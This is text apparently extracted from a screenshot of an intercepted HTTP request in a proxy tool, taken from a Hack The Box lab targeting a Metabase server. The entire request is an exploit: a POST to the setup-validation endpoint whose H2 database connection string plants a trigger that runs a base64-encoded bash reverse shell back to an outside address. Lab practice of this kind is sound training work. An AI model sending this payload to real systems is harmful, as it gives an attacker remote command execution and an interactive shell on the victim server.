 Request to http://data.analytical.htb:80 [10.129.149.35]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
8 "details":
9 {
10 "is_on_demand": false,
11 "is_full_sync": false,
12 "is_sample": false,
13 "cache_ttl": null,
14 "refingerprint": false,
15 "auto_run_queries": true,
16 "schedules":
17 {},
18 "details":
19 {
20 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCA
taSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQ0NCAwPiYx}|{base64,-d}|{bash,-i}')\n$$--=x",
21 "advanced-options": false,
22 "ssl": true
23 },
24 "name": "an-sec-research-team",
25 "engine": "h2"
26 }
27 }